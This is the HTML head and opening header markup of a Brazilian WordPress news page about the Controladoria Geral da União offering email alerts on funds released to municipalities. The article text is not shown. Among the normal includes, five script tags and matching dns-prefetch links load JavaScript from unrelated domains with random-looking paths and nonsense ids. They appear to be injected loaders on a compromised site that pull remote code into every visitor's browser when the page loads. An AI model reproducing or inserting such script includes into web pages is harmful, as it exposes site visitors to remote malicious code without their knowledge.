

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/controladoria-geral-da-uniao-agora-fornece-por-e-mail-informacoes-sobre-novas-liberacoes-de-recursos-para-municipios-cadastre-se/
body_size: 19564
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Controladoria Geral da União agora fornece por e-mail informações sobre novas liberações de recursos para municípios. Cadastre-se! &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="14778" data-token="85483d8466" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo; Controladoria Geral da União agora fornece por e-mail informações sobre novas liberações de recursos para municípios. Cadastre-se!" href="https://www.avozdocidadao.com.br/controladoria-geral-da-uniao-agora-fornece-por-e-mail-informacoes-sobre-novas-liberacoes-de-recursos-para-municipios-cadastre-se/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/posts/14778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.avozdocidadao.com.br/controladoria-geral-da-uniao-agora-fornece-por-e-mail-informacoes-sobre-novas-liberacoes-de-recursos-para-municipios-cadastre-se/" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=14778' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fcontroladoria-geral-da-uniao-agora-fornece-por-e-mail-informacoes-sobre-novas-liberacoes-de-recursos-para-municipios-cadastre-se%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fcontroladoria-geral-da-uniao-agora-fornece-por-e-mail-informacoes-sobre-novas-liberacoes-de-recursos-para-municipios-cadastre-se%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.avozdocidadao.com.br/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-14778 single-format-standard fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
